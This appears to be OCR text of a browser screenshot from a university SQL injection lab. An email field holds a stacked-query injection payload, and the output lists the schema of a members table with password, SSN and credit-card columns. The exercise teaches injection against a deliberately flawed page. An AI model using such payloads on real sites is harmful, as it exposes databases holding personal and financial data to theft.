 SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQL Injection +
crypto.cs.jmu.edu/flawedquery-hidden.php Google
JMU Webmail Bb Blackboard WebMail for wangxx...
Email address: x'; show columns from members; --
Results
loginName lastName firstName emailAddress
-----------------
Field Type Null Key Default Extra
loginName varchar(20) NO PRI
password char(255) NO
lastName varchar(50) NO
firstName varchar(50) NO
middleName char(30) YES
jmuEID bigint(20) unsigned NO UNI auto_increment
ssn int(9) unsigned YES
studentID int(9) unsigned YES
creditCardNumber int(16) unsigned YES
nameOnCard varchar(50) YES
cardExpirationDate date YES
emailAddress varchar(250) YES
createTime datetime YES
street varchar(50) YES
city varchar(50) YES
state char(2) YES
zip char(10) YES
-----------------
New Query Edit Query